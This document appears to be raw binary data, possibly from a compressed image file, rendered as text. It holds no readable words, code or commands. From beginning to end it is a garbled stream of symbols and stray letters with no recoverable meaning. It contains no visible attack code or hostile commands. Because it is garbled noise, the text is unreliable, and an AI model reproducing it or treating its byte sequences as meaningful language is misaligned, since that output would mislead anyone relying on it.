P����O����`�pCd8EdDŲpW+ ���W�G�uEGp�B}�@Q�5��g:3��+�`}��\2�V+�;�pP��Y;��F�&��Utg��HS �\��i#��c0�"% WyIX��ؕpc�/�*@�62�"CV&���4V�H2I��I�a1#�Ѩl|��eW��Kteb~ix�Aq2��x?� @�����1��QM�q��z�o�q*�9@p3 7��d�I��Qzq���d�	p��Z�y�g�Pat|�a{UjzS�f[Tf�[�Q�p�5\�ڗ}��}� ���7@�F5T%�^�1RA�s�B!�e-�/��i�'<��	��G����{v;��<��m��΃uZ�H�L�T���3�*01>Q�:U�B`$n�>&?���lL���3C��?ֈ�s5x3hx$��*'�!{��$p? (C�	4�W�c�)�ʣؚ��5t���⚤�r]�d�ɚ��A�whƇ����"O���0[`\c8��O9g�Y��� �1���D�s��5���TR�/)�R�����!�Ӈ��]���ȱ���I� �<�Ċ�4"�<���^��X�0�7�D��.Q��($@�d�a%V�$�ƸZ��v�ɖ�b�Vl�9���3��45��7�#�Wɪ�?�p|�A�AT54z�H)�!�ت�ɅB�B��8�2t*��Y��ؚ��1�{��8W{\6�0[�2�b�pȇ�QįǅE����צ�g�t�0]��@g]1�i�TR�s��(~�Y��� �9�!��A7G{��b/HS.��-=u�+�8���_����hQ�_/�=�`X9��D$�J`C����6i9��2HRV�f�jK�K��K�x�����@��e(p�8�)J*p� i���(��6M6�S��Q���5왉�*�!�C�D���a�M
Z�
O*|�$@fr��q(�	�:@*j{��9�J�		,���ḩ�S�E�0� }o4��뜣8h�p��@ �#$2�� H��������.���T�U!�ǞJ���<��:Ó;B���jT.�Ej��us�VE�#�FJsJ��ʕ6��Ĩ������&?v�VN{llE�R{�V����Ҕ5J_+�v�y������7(�a54�6z��i��l���'����yC�JE��q©I����\:�5,DL$��+(�{� �[��q���X�aG�E-���eŢ3:�`��@հ������]l�y4^��^� ���='0u/<�����^��h��9����Ʋ I�U� �u+��#�03��~�#���ߋ#�1=�U*`�El��2q��uG�)(�*8RK��K�*xuUxk�KX� '�@�� ��4 ���� ��5F�]�H "p�|ֶ|�, '��t��y�@��|�"\z&�d(l��i�-|��	��C�,��|	�؎����i*�ά�7m��Cܮ�sE^t[ře�'F!	9&u�"\���G���m(I��吲��ϰ�;TL��"H�{�Y^�@u{�۸[q,�huu첱8�.B=2B�4J}| 0-v���R5B�v�J��k�z>��w��u�w�8�D��&6�쿠�A�ԉBR='+6'L�m� ����M�X(���ּ�։��t�uo�֩2�
@��l׃p�}�N��d�*�7�;J�+|�V:8�Mv�e�-|��Ð|��C�ڭ`�����	ڡ������0�-eLG��-Ġ_� 1ŕ�Br��^R���;�[����k�S��Q������"��P�0R�="JV�W����3Cp>P��J���H��;�1P��h�k�%�߾������k˶}�ߣl�״ L�p��m������Q���5��  �@�"�uFXC~J{k�vM��<�nק����׎���j��
�	06����|b���q�)9YZE�{��E"����D]��sQE���-0�./�çQ|����5H�������.��~�u�Q�;m���mu����"*�05�0݃ݬ�P޵�(:�K ӭ
?f�d��S2ɏ^��-b�-�1X�������-�Vi��!{�߮�W�c�N���^7u��R����J-d=�Ş���\87%��(��М�9�ۜ �! �',�:q�;8+WP�E��
�B��B,�,�-^8����g���\�7I ��_+���`�^�Hkh�^�}(!��.�⓶�<-������"��T�X(���^����T��!U�}�Rq��l���[�OK��t�ZbFm���5�9����?����� ���QcX�����t]�O?MH���OFց�ž�[��w�װw�����<�ӡ�B�	N�N/	���6N����6���6������������������6�N	/�����(N(�����(��NŃA--/ɶ��A/�A�ǎ¾-����N-��������ļ���������>�����8r�$���!��� 0B�@�#?
 ���*0��1��0Ĉq#I�8o`(A�
,h�@˘Ha���ˣ07�H��G

`՚uk֯`î(���ٲҪ� �-��0jȝK׃]@v��+B��P@8 �È(n@�c ����e{���Aa�_��@�O'��0=�ukհ	91���0p������u�>�j*P�|������N]T�D80` ��A"G��ZT�����Y9�i�LӯK�E����Ò�����O>�c�� x�!� <Ը�/�Hp���CO:=#A����N82���؃�-�����$@�4O�B
�?�H�E)��F4 �
B% H�$�Q  �1ؔB\vYDj
D��/U	S1U��Kd����W�0�U\�igXx�5Yd�e�
k�]��eW^yi�h�VbD��I'-�d��p��������Wh���Z_>)p�k��j���&�n�Vk�p�	7�	��� �Zʜc$D�^y�fBJ"` �}�u���&�Yk�7�u�-t�
(�91}��wH��� ~�H"�#6"Pc����/�@s�5�8&��ʂ�X��v���� ��$~�"�[,
�xN;��(�84��A��#C
=QDY@F q�H71� t @,�dTD7��LZⴥ��v0SN%�f�-5�Ԛ1�0UUWq��`�y�����[nYP(��e��9J��F��s��d�^��^y�ƙ�^��ZZi���*���&a"�*�m���[��]�p���>�	K,�=��騧��#��4tGz�R[�����^	{	pם��w޴ݺ�z$� b�tGѻ-�K� ��r1�X�����RM~Ш��#H@~�r�-����c�1$:C��.��S�&u��%3H�ꇾ��;$�Q���T@>���Z$ ŌH4C�B�$�@%D ڔ�F��p*7Q����,enzə���5��L:�S�BĮ�)l�aZʆ6��%-k���(E�$
4�j�`E�I�oz��`*���]q3�
L�^�8ƹ�U�2R "G���&7��n.���f8���B��a K��HHtB;�V�hG�e�G{���B<��M�Gx�	%�&ЉxE?�XdCPi��2��k%&тO�/h#���f�|��F9�E?wTO��x�8��ŌkF/G��q>o@d�Qf��k�l\�T`��p�L�|X�.��m�!�'���#}$$4h@���� �+� ��B�0i8�!�bP5�@%)K�ZS�'�ɩ�^Cb���?ʉn����(E
3����)��1{��©\�m��ظ�6��U>%`5^ٱ6��Uq%�^X�,$sH��D��X�jV��oi@�b]"�Z�U�f^t�U���jC<�R��y�L�+���D�"��e5Z0���z-�W3檣�%�|�]�6�g��а�+�Y�	V��_g��1dz��"sQ��Z�� ��,	�	�m�H�p�l�m[����T�C^FO"Yd#�'	����� e��**-�]J������)ŇT�L�;Įm+_���4��-"�K\
5E�\�:�~e�.��R/�T����3�J5�Q�zԟ.8���Kq$gGZ��V���SEը��$$P�����X����gU���-6qV���W�V��V�HىV�+�4E�������~���JvY�yc2�[=�6D��i�I����Y����k��q!�&�ˢ��VK2{�Hdi�Pl]����Y���A�yc��� iN��4� !�J�bHБ%�@ ��'F0�n`�յnB7}�B�(R�D�b�3]�*t:����>�ɽn�|Ij߿)J��ob��ғ�4S6\�̙,�
qr#���x�KF�F=*R����Muܯ��w|��UwUGL�����>7��UHF��q"@ ������w�M�Oڸ� ��^�Vw<��l���g�+��%n���pg��!/�Q��ڄ�H��s��q1+��p����|��W��P��#�.7����2�䝋�f�p%Bt�&i��$A@�DZ����aCn)W㮙��C�㵮�ǮQ>������i]k��wT�����f��o���uS4&�q�.̲��ƹ͑�@����x+ZR��0�s T���EdU�4b��J�v �gy5ޝ�7�a�z,���_�WyN��s��76r���p�S���oLD�q-��e��r�ǜd�����0y�����N����=�����e���\����$��4`4������$�.Ĵ�lR�-�d�E)�ֿ˦��z�T�5U'�6e�jf�Q��6k�vm�R{AY�k����k�&|�6{qSo�_�!w�&x�g8,�*�Aa��TՆG�H�!$�a�\�%nU�U�5[��L�$B�3<�;�n���JXo��V�����d��W�[7s���W|>�q�G��|��pZ}U�|ط�l�}�s��|�W�w���|�6�TtA ��\���E�P�/�i%CI0&�C\G&��pB^�eD��'H6Ȁ�6V��w[47�_F�A�Ɓ|al�2��R�&�_(8��x�v+y�G�w@H͑�6x�UE��h��z�h�*�VK��Ȅ���H{9�dF&�'}hx}o(|^��~[���g�8׆/����/crr�{}�|��/�X*��ԏ�7$��t� �i��~����fPr�iוXW�Q�e5�� XrQ��je�QJ�Df�Dpрl�6��k#�R���z�k*��R�%�s�`��8s'F�F�x��G+��9��+y#:,ٌ˅���t>ؔ>��7�R���X�OX�E�s;��|o����x|���/��h����l	�dK G����gH ��2sՏzُ>�hINW��gi��I�iFD8�&��i�I��8]3��j����^$IR��6�ex�u��_`�Q���al"H��	G?�R�CGѶ�x�T�3C &1yG	b_���v����у�8<S����-V9�G�pH�vؕ�qŗq�~�i	}kٖ�9�}��Չ��8|w)t�7��G�\�$?i�H�R�i�4	^e�C���9XQ�(��QLt6�R�XE��(}Q8Fw.Œ�ax��$�R�2���kb4�G��8�r��đ���,��a�8�,�7���W�H��ɉ��&Q	��9<���}��|�}f���Ȅ�D�\e�a�5�Uj�n(�牞c(��	��7�۷{��#{�_�q��!�  ��v�ES��א��٘��� `IQ_D�UD�Uvz��'�D��k��7<**�Hw����yw�(���0���Z�,%�+J�+)�9�ؓ��TMe0:��	��g�T� K ��v3�Ȥ�
��*=�9��g���o�9{o%�d)h��g��ZX�l8�e�!�h�p���s�u���
��:���3���g�|��S��YI�C�&��&�k�`vs������v*��iEFe9E CE�3���u��ʱ�#�_�18�w)���2�.��@e����a�G���m�8H?Zy:+��A
�6��y�����:�������ȦY)�qH�Ո�HK��]
����]���2_y���Xۍd+Jnz��H\y��_��q�ȅ$��~@��&P-d4F� ��S�X��U��XSQRQ^��_q�gǉ u65P���6�2a3PC|���y;Fr�_$��R��k��S$�p���&�z�q4�/
���,Z2kAy�5k�r�9˳:��>[�Kw�EۤIK��hs�ʭ��q�q᷏_��U��c���'�l�a�����Qj�ui�A�Am��`�H" i*��x��|��ZI%������Y^Ÿiv�(�*���^Qt@ )��֧�P]' ���`�7@2�7�K8����貞���R���/��<������*G�T�Ĺ��z���P��Kؼ�ڬꪞ�(���Vt|����X���k�Ϊ}Rh��)h횗��FB3��Ov��6]����ʿ�i�j�&&�Zgj�z'��+����EQt)uM HSu]��"vS��0¨�������­���F0�!j�ٓ>�aB�����`D����@܌@KU�Wo�G�Jh�J�}�|�I�S��@����j(��Ȇ_������e;�4�`��Udie����*  +A�	I�	��{]9j�;��&YS]eD��)ȃ���J�P?���x���Ț��k/E@�A�hp3�9�Evc�o�E1���RúY9�ã0꣯\����D:���hΩ�K��΋NdۭC,{<G�~e��=����s\|�(�.Å�i�\8��:�銝\�A�(t�ԏ_83� �Y��[Pnܷp�4I�{�CU� ^g2u����+������uQE@4��}��KC��a� ���t�$)+w�Ul Ȫ2\7�����({cʼ���,m���y��=��+�.=�L����8=��=�Ĝ�x(\�|>-���̯��E��M�I��pu�툇���;OT=���zː\�Έ�]㼧WS���Q'���uϐ;�q=��Y��ȏh���4�4��+ؖl����t���F��,,)����m�M��[�v�!�ДG,�'˞=�+Vӡ���-J��H~��������� �">�!@��`�����rh��*�p���%�`��K����Ե��<H�jk�=���x�:t�.p�	��n����D�l(v1�\iw;45]Zr�}9�B�����}�M� Hѯʍ����+��~T�ݩ�G��猦�����6�0��N�~舞�~�P�Ÿ��討i�uX�Nܘ.�
�i��B�g�=C>޿�=�HQylj���`���֗j�uQ�u-�E��5u{�����-��-���7����]7p޲s������]�;z�#�%�\��*-Ā��P�~����⍾�F}�Yk��J���r�*�nkeVV�u+%��܆����N��k݊��5�	�� EȝX��am��i���^+���5��$O7����.�������}�E���������'�t
���z��ˀ~z� �^�F�� ��ٷ�h��nJ\1���ܶ
�
���
����h��W��i���^l}Ϛ	��|6�E�U��K��K'4��`����%�-�(���)
�-��0����L��8P�k<�����>���������H0�)��N/��Ƚ�cl|Q���\���ɽ�o<�>�?�
^���֬��m��R��?�U�x)@iB���w�ސɩQ��q��)�d�)�І=�q���̞��`���.�m��9)�L��^�@L~���FL��!�����������������//������������/��������/�*99#�# M����.�.����.II #�  ������ ��.>)>���++?���+�����0����05z�H�&�tUk�+�q�H�A�b3Nh<!��4@)r$NH	!�� `Ɯ	�͛+W�4�@A �@��i3e��.t�D㌧P�J�z����>!0p��WH�K��ٳhI4Р�۷p�ʝK�m��x��ݫ�����H��]F�PB��M�2��iS'Q�G�ʋ��VY�dњE�֬VB��k!�M`;Ƭ62gѸU����^ؠ�6�d�9s���<^�|�����z�����EdDn`�%)�B�Ċ?"����� $M6@��e}�1k�܏�e˝'��DE�K���OWU��TFUX��@W\y�Xiu�Y*�E׈$�h_(������0�⌇(�8�c2Έd�P��$�ifdf$�J���"Zi[Q�d-
��4#���lƄc3IĐ[7�\���|��8�(��:˽�tt�ӏt�XwA"� @B�4��p�%ANy�YDQ��^G E}(��
���L����M����MA	�Q��RK9�V}��Vnև�~H��%�Z������p�A#2Z�A�q c��@�ô�� c��
�P�H:����>��d�Hf	��������ʔSf�R˽���W*��k��嗵��o���4K#M4���B
ȵ��;q6�\�vFG]u�y��E�@ĕ�0�K��p�y�*�h'd��G�*�.	����v�ߧ:��)Ѡ&� =5�ѫ�V��OfXk�XwȖ[�v]W[�����l���(���+H�>(q6��-�l爥"�正�3i��@�k8��Q�$���e&���M�el�30��<s&7&�ƛn��f2�Y��;�h�1��'v#�@BW64\�/ǌ�E�����U�TRJ�Z�J7Q��H��JѻD���ĪFMA!S~�҅Wߚ��d�����u���KvxWK9"�Ls��8;>��q� �YJH`ۦ@F�-G����*I]��%��AQh&^���DS{�kJ�1Y.���-��^��m�D:�ALa�1��������؜��;Mg��(�+� e[j�zw�E-
p�F�'���z�
~4�8oh4A���'=T@$r���G���j%����Ȳ�яb���X��]��}^{����ѯm��"X8�'�m�!P�60�p�m��@9�HG��)q�,�m9���&��n����<�8�a�4�;!,�ȋ:s�a�hX:o837̄��x�����uΑ�b�$�`d"�1O���<0�AГ�,fQx\
��üM=�yh��w��]/golI�&4G:6%Vj�վ�!A�cq(Z�H�)r�ac��f�{����8�-��#�=z�ү�AL��#���tB�����W�+���Q1h�޲�F���B�B��_�#助;v)��l�h�g�0t7�1���9Bt�s��͏�L�#��8W���M��J�:WǛM-'<�ԥ{�MٓS�����3��
%Gy#Y������͸�ב,TC�,K%*Q@�v�h�R�Q�itFx�[�1���8s녌�F.� ������i$F�A(��ōYf�ѱZ$�Ȅ���bR��]��I��E0�)�f����m�Q�Q+	`�A3��*Mg��bEŪy�k�Uc�d+ǌ��~s�
(�s������E��-�'C	,�x֒��S&g��>;��p��8�!+�J��*����"���xB�Az��>t���}�!���Wm-��6-H2����d'cd��� m�Ia6�zy�>���U�T�̓��s����N�B*�&��]��3�e*,�*g�6���+x^�CO�e>�/3�k_���^�f{�����.�m��u�M�`�	�B�ވTъXԢG<25�yn�+�~@,b��$TF�I�a�kT�/A�u����#ٱ�D�%ُ4h��!:��R��G�k���w���t�e6 �.��b#u\�@(0n.s  g�V"V����vYo� �5(�%m�H��ܼU�P��f1���ݦ�ƙ��tCH���ϯ8�k�7�#N��3=�<	��w�i9�J1"�p_YO˓� ��=�>�[�h)������J %�î1��~ly*{��v�ַ��i��,�Mm��6n����Sf��U	�U&�n�`m����Y1�$��u�����mb�]�7�G�늜�d�\v���.
��p�ӂ��Q���+�b��)��o#����� ��b���#u&�4s0���"��0�IE�RS�ԿKu��xaYa8���p��ȩ��xhE9�IX�3���#��(�Wٸ�܋���su��������BHCb{�pٶ�U�Z؞M��-K��1w��[V6[�ʂ7J@2R O� WV'x���6 #��f��.��
��.���E�p"�uy�e/$�P4h��UwE�W���r��z���$w1�4D��r�d`�vF1 jWbN7wj�13Y�E�wa>�<��aAwX�}F�O&�EԷ��$)�%P��}P1u16!�#�`Q>f1Z[�Z'�Z�P@mfv�[Sv�,�D,����J�o��#y�H��7.0� e��[o7ݡ�%.qw7��-���8FUp��p�8LM�p�w~6�Gh�0Eʡq��`z5Xza�&�'E=�&(׃������V�6@0�1� &#j�`W��(2�E6|O�Ǘ|SXXVHtit*Z�t]�t$Yo�X��}���%~U5z�!|�~��u��uj!�#v|I��{!?d���������-D@�S�Rc6��0S�"Sd;�n�6@��	qLhp񂒐�K7B�By%�/�{ #0�lr@t�h04X��i��2dEi�uM؄��V`��Dg r�D4�C.S {�;٨Ei��( ʇb���'�$��"q=�C)��t�E<�Q��6���(O�x5�F��X�D�+z��'"�Q��Q�$��v/�-��? )u�����F?.%Jj���@.�v��gB$������K{�g2)��qX�y+�^-���z�[��5(��8i%grH	`kE�5P`{r`" )�D��/c�NY��҄5V|Jq|��j\�<��|�b�;s���}]�06u�>�+�l�׆o�~z���t�������6��h,��jx�f�S�\�5nM�61u����,u.!ɘ��#!�g����A��BK�	
^'�g��82YN�F��0iX����G�Q�uz��z9��<Dpb� 6`��6jNTs��2=J�pE��Wa|�R ��<����U���� �t+��ڷ*c��W�ۘ�S�cA ?��\7mX�ڇ����-"�u�# PIN��Ius-�P ��w90n����#��R�&���o>r	|���pK�]�����ry��gr�
Ԁ^�%�F� ;�/�����@�H�<�_�({�v�Қ��9�PI s�T9A�b��$|����IA����|%A��VkEg�YK�hy!�l��t	>y:+�P><�l �P}�+�� wQ���	
��\��o�`Iˑ��-�V�b��o��|#x�#�8g��p.Z�	�g�q�#E%���B��2.X�P��m2E�i@i��7z�ʃOڴP�M�����k��;G���N��s<ם�������F�j��)*n� ������b�ltٯ�J|ݸ�|z+~*Zr(�X�~�����|������6#P�&ZK'�ǁ����	�-)�����k������y��+ jh/���g�Gj�9hh�yV�5D����:�Tz�E���`qj�:���>�c{)��E�j
P��Z_�X�'��P��Z��+�W��z���}�+~�׏jA�����5�,����[�f+�Ă�(%rf���g��
��7+LLB�:�ɔ�w��� ����������z�Z�N������D�I�⻻�y����ل�F�X!��[ *@7|�8����# �)�lK}9�|�ٖ^�O������;+��GB�R	��{��E��V���k�d\Ɖ�qf���x�8<���8#�����[UQ�^�k�<����j��Ȭ-8���je�$�'�W�p���2ue'a1�����Og�bjy4?q���F#)@�)��b�:���ݻ��k��W�Z�!�KX���+���jQp^���[�)�$0�f���,�5꿵�/�TLK��6[B�A^'̂ܥ�0��L�8ȩ�q1�2-��N�Ъr񐻜��#�Ҹy:�`[jO��lT��u=|��d�_h�|q*)m�ʣ܎�L|�ٍ!�Sl˷���;�˶!����U�`l�(����.H�ƉG�+Kg,
��$q����
,��������"�<-a�X�Ꜭ��LjM���O�M����j�?�4���C�{�?pY����F�ʢ��A,���hb�c}��� 4�k�x��j؍���{k�YҶR�d�=�@����*�$��H��/َ���6�D�8�b��,���r�K����U�������GM)A;`E�Ԩ�Ϋw�i���鬈�T}�#�B�ն&s]�BV�&J����sƇ֟b)�w4�gX�XK�)��O`�!v��yM<����q���"]޷��eA����{�$+	�CbӾ���2�9��W�����i<�����-���\�!$y�+��
�h��h�� ��Pi}0���δ�Ώv��lFI��m�V}{/G��W�/��%�|0�fm*�m�r<ҭ�m]4r�a*1=�=Ҽw��M���;޵��P�޾�B�|d�ߞ �/$��\�r8"�6��g�S8N��b� n	���x��.$�5��8���]	��
^��
5I�3�.׌�� �ᴽU@�#W��]�����h�3�WjL���/���8�X�-X�7k>1��b�׍kL'�^a �{�J��N�:��Q��nH>�W�HY�،�垱.(�bn"��.�
�z��g���t.s�̒1g�~�МA�~�nl��I�O2B�.��b ����{�{�rC���*�� &���b���99�|�Њ�A�ȝn�"�����W]|5�(�{�q]�/���зv�9c�D��� V�����O.�.�coD	����"v��� q�dW�6��m�j��vβi��p~�mުr���T�qT�������NR�nU�c1��Pɶ
�Ϋ��f�e��#�{���*�б�&,��4�p�X�z���ٙ�bG�ע�)�y)��|���l;���O!q9O+���)����|��/���FH]Q���5,����n
���b��r�ZӞ"�������=��p�N�J/$��r���1�uF����"x�!��2;ڜW�S��F������^����8�2e�|�
/�,��
�Dw/�_�h��9׵u$l=G4�}���U�� /���\4������
"@@"����

�
�����������$$����������������¼$�Ʊ�ɱ�ʶK����û����/�ݰ//���������������������������B	Hp\��<h��& np1х�$)R(R�� =xر�£ � �X�rA�._ʔ�rf��I|��Q�g��@��\A����ZX��B��5D�$I��իUS��u+�&`7�ܙ�㏎D� c��'NP���� (��{WP�A
�}d�d �'B�2�bB���; �1$
��b��S�O�S�M�DEH$��5.j�b�V�}���z�z�4i����uu�Í��
yse�ܙ�ǭ�9x���"�.۱��&t�p���	
d(.�X�u�4�6�Ԫ���Ӧ���`����PB�P��G5�QM9�T@P�V"4�Æ\�0XM�QFeї�Z�g"��	J����`��c��ca{݈c���"��r@`'i��f���J�BڔT�r+4��ږ��ܗ�]�̘��F�3��A��o�,C�6�y�,aW��g�;�)�M;��3�=���pڭ�B���y1�D��O&�`"Q���ԟ7�T�K�BN;!�*P� RHE8�T$YxaU3pE[}�^�P"Z�5C[p��b�.ڈ�#3�(�_�)��`���؏�8���?��d �`6�$M>��g(U)���6\��&��VS�+���9�Ȓ�k^���+��S:��i�C�D�pw˓Ov�uS\>��gx$gr����(�)+�����N�%��HQ�dU~34�Ҩ�h�L���QOH��`��Bh�S�������~��E$n��j�薳���H�g0��=:�vJ�nkX���{�x{��^�`VɺLf��&u�eRΫ8)��Ҁ2��e��V�Km�!�wgjpp-��	0n���qל����r�rl�<�	�A��?%7��E�����7��3{��G0�\!b�D @M��$tK�n���:%�tP2�tS�C�+U"�JA]�!��Z��*�l\'n6ڏ�U�`��Dd�E��FG���� �	�8�e������ )�u @Nr\��F�~��O���z�`��aqB�>�q�,j�)S��1�cۜ=���ԭ�wyJTz��;��e�	|4�-�>:�!R�3 �Jh�I�*�*���@�RЂ�'���L$�ڮ2�"p%X���6�5+eӛ��R���([v����V�5�p�z`g6����+}Mh4��+ < D�,V8�~�&s���nV�6��C%��H��P�6��aƞS&������]�R����u�#��D'�g=b�Ԁv��� ?��K� �`z��ϨƸ=�t��Ӓ��h�|S��Up_u�}[�F�w"(�lOR�c�E# :�1��8@pA���|��EA��l�I'���Ǒ)�!N)�U�S�F`s�N,j�9Ѝ��(!�P��9%�=�%�x�����iv2;#"Q�bO���G1s���4	DM��lS���󺹀��z?��
�=�)��cg;�y>ps�?��=����(#|죊4���m/��AjȽ�(1uK$D%ɉ�^~ä�э��4��@n"�V�p����Q��҆Tt1���x؝��n�4��s46���;{*��3ځ=��T�S��T��y��w�>�B  g8_F�hOU�B��VZE�|o��x!hX����굯%�~3`W�z�����^Nr��G�Z�g�X�:	^����Rs$�p��.u%/D
�``�;(M�<$G�639?tU�'��L�s�%s��x(S����ɔ�L�F
�6��bƽ=v�f���V���UOh4y��VU��&|Z��j���7�S���֡h-��%��'�����|�]�۶�֗[����B0���lc-XClR��=�Gu��U8L���F�ʖ�T�0u��Z<��e9]�l&̟�`��-sb��&ژ<�Eu�U��NS#_������]�*�n���S#N�.6�Ie����Y~�UD �p�}^��>������.��_�".��0��`�}�n������#Q��06o��,��t����j��/k��w�0��]�Y`�tҷ�eGl����F����1����Wc�.*�*��x<m� $Ye��k#Owh��^��(�u�P�Z�܊� D�jЦk�����ۂR!���nC� �!�Ch��&�ۖD�H������eM��l�a������ށPt�&]��[��Pu����`�Kz���B5Gyr����OeT˘�jU��=�ڧ���3�CO�}�L�(�*���U��kedK��W�z=$����Dka�*(ȁpZ�Ӌ� �#��Uߖ� 3uo3�]�v��+H�EI�n�>y�\L8�������B4�[�j�~r:�i��pQ��؝�#ԍ��v���x����l��7�S�*�E����u3�1d�q>�ӕyԵ*�r)5� j>M3>�feR�U�lV�bG^�^�C�v"e�m�EHJ�m�6|a�{|9�t
�?��@��X��n4�g�GoRJ�a�}��B���Z��Z��Z�D����K}�:{�b�1�Px��(δ��q�D�j#�^��<SQk�QأyCs�s)aVi4�wj�N�w�X��l�&,R�U�jD{v7��6݆{��gVB@�VP��6�$��?6���g��m{т=X�p(�RD�%��v �Rg}��B1uB0L
Gb�@Du����~�w�wqET�S�-�x"���T�0E�x,7�U��	� )��ԥyz�=�FPfsB+��}G�4^2u4W�&"$�yem)2{N�X���(1-kckPR
�v�'�mh�P�Budg�wQ�Qms�U�
��A~�(�tRLhv�4p��Jq��%c��'��:��8�'���e'{�;�(�q��Db�q7�L��q� M�e"�\��Pa����P	�vx�D��MC>��~x>��sq�!x�wEm�wm�P)؉gS-�6��8/(|2�-�4��#�x��A�`ǃ)���oC���c��h�Q2ݧB�fpڇL	���p��~1r�C�A(�:{��̸�Lŵ�=	U;�]>�M�2FI��" *p8Py�u���W���]Ka�[yz]�
u�Ѷ5z4f�vt|�m���i#��#uqI_9P�B���x����_�#9/��}�i�_'E20��^b�E������p^��@t���:�ӟ1�ʹẍ�?�Ld�5D���3�!=.w�����47�NY���Ix��!�y�F�d&{rH��k�n�4J�ÉMg�#��P6�7�Ő�ė�}�hm�
!uZ���o�ؑ��9���&~,F~��sCY����iX��Hb?�!\c���{tEm��W��h�p�7 ���yv+��$�:G�Ts��e_!U��,�G%x`'X�g���V��(nV�m�W��������7|�"��g�Q���I
�v����� �&�a�`Z���r7iAew�w�����!D�0(�A�eʒ��5fjg�!3]��$��ǆ�� �/ ʡj��N��":�Ź3P�5�= 8���"g�m6�k�l6�HP�	�/8|�����H)����Ix��aw��!
�
�z �P�;�A}�49��v��J�C�����;2��4TK��;�p�êa=2ǈ��g;k��hJ���L�"�  !� O ,    ��  ��#���94$$$���$�����������������������������������������
;�����*
"����������� �L������G��G�7���0x��`��[/a;u#�C��"A2f���ZǎB^xA�$ɑ(E�D�K��L/M�l�� ��@ɑ2#�|ٲhњ/&M�ɔ@�R'w=eJԥO�8��L	�+��Cmj�	B�ٳcɪ%��۳�޾%DwD���
5��K-�<��^�*�u�J��ŭ"�Z��Q��݅�fÐC�@3G�HА& ��qȅ'P��q�cG\��݇��	���F�|����f@?�>�[bŊ���C�Ǎ�-  ��P�.ͫW2��M5o����i��DϯD�fJW55��O�$�UyMU��:�~,�ay%�%}j=P�$Zb}hV]tŀH"�6Y���癊�<�)�]�-,J��)�H�-��KeCn"$b�#�2"CA#Dy����'���5��6ۗ��C�xE�N<	7�7�	���1�]Au�of6t�;�QD�u�\���ޡ�$�~���`y���L�ل�N7-*�y���KUI!KS�4��BX�P��$_�n������TYf����衈�8HР�"��2c��F�a� �b#8z�%�#*���mf�zZ�#�)I��
@ 0�.�eV*�Z��q	�q����'�i�I��ő�	G|�A#`$��y2�۞�	��D�V�O��u��
�*ꕣ�7r{Fj��j� ��R
��*�H���T�SN��ʯ�+U��X���[b�šY�{��҄ W�P�j@Y�%�	YԳ��ҙ�ԂmJc�j����D�*�L���T�d��,���PI�dI����罰5�N��Ll'=�w�<�p3N=4@�,@�@ގ�|V�D�j�fB[r�o���*)ʴN�i�)�r&���!�(we;ɻ����W�2TQń3�9q�!SB�Z �Ǐ�L�����Xm���[�(�  �Hf�d�I����K�f����R�dpC��&�	P3b�L����c��\�[Lh� yi�K���6��	��C~39��C �@S���i��� Jg:v��b������$�^��Ft3HQ�g���Re)���>�����lz�`�$F���m)*ىNr��i�@V�^z�F!���,�#�6��7B͎nY�T���F)"�4q�1�Z�Xۏ�����G�2`�b�7v�\@�2Ե�(��\4�4�����kq�CG ���	Mj�G>j#��a�!�A�T���:�8�bS��# �����$&��3��$�g�X�j(�{��\�8�J�N�q@�ʞ�=g��h����G���,z�&����o/�̄�$PX�1��_%`�GF~�/޺L�a7�UҒ����zR����:p81)N��M-�DÈM,r�����}���i9�u�r���Ű�:�l쇱�xde<g�L��A^S�
K=�,e��^6K��􈋋����T��>�$M��NH�W�Ӭ�<"�b���XhC�_\�%���@�iF��b�nq�~��[�����͡�r$$S@Q��l��O#��Q�x�]�$�V#JTC7��7lC���&��Y�B|9�2�0�Gki���TL�O��SVFgcxR�ꮳ��ИǼ���Z5S���]<��zn��#B��uq�e�"���o^�e7��[a*�ʕwI;���8R.y���
� ���G�� �g$��T�BS��B���#�Y���]�l'=�t���i�Q/0����p_��_�!
��#���69��H�v)����
)��x�A�N���T�"�*�X���2���E'`f����O�U��]J��@���z��|�Y_2�l����5��wjT��``�M"�=�.
�"��/F�C��Q��nч�b����W��#&x%�8c��7X��U馲�q�R*�t$d5��6w��i�5��n��fǨ�|�w����ޙ�Q�4�T��H���x�Y�<FvHd�����Iֲ欜�m�U�;g-��w��O�Fo�Ё�cD��L��E��&
Qk1��	f�&M�J�f���V ی�G�v����?J.T���m�ji�jn�8_��HK�k�⮣a�]�x���~�2"5��Cj�\���:�� �1lL�S����˫�[e>�F��ݠ�"�Bo��ϴ(f��WxVm7}�Y���[%z��Z�*5l��.~�A�h��&Kх!�ae$qZ@��dxb$���h�m��5��(�ˣ�(Kl�ӖҔ0�u�iyrܴ��JV���A��	$61�m�o
��s���q�k���f�<�p�0�"3w�>~�z�M&�Ѷ��|����f��&�|�g��W\g�CՔ����bw�}��L
��ik��|�O}w�K8��D!a_4n�c�~#�s���1xK�8��q�hX�
�YK�xu
 y��.�&�'r_�y)Ła��:4A[��j��b� �l�!1�T{<�\Ôj>$e���P;��N��T�s;W>��4̧mSWJ�*җh�FYTuY1N\Gg�� �%_�3q)�3W�PGG��*����@��p��`y�,�?��6��p��H��"  lx�̀��w���p.}sqx%�2b%�6Rʖj�s��j'�/#T��$�D �!��8]�0�C�&ly�`{�t�u���10W��LEt|^UegUUF��R��d�Noe3͘^�*��Y~[��U2Amc�vsd! v�y4�~Ew��EX	�	�w*r6�#iw�P{�?��w��Pp�7��$��
x%��I���8��X��'���-6�Ł/��c��r�0H[)e� [*g0��p��S.U(3�:;�d7Xt�Be�G}l�)��;H7|ƨm_�mI}з��^R( j�V�}F� Z���6O��O�~s�o&��`6?�@6�dp��#��Ha)x'-B��x"  Ib��Q���ǈ~��	���x%�{d�j��������ir���:w"z�d75&10d+9{#Dl4�s�%������h]%sv��t:iD8q���mK��[Ȍ�v}Ug[�na���BNSɓ3q���]��vg(h&r"uW�7pr-���x2r�x(x�9q��1pEP?�00@`貈R���.~y���x�9�8��.��&	;IrX�5�B�S B��*���:ar��Lpz��A��y��Q9w�;WlK�2�1ᑡG��8	m�be�If� b�|`��mT' �94;Z��VN�ùfX~�CTo�)�r5����4e��6�p�'p��@��
ؒ��P	��%Y�@�p)�詞3�����y�Ƞ PA~	��w��9��s��y%3�)�b
0p9�Q' JK@ZC��C0���C7��0��yڐ�2/7�s5tC,�{ꀋϕ��ЪT�Z�l0��w�
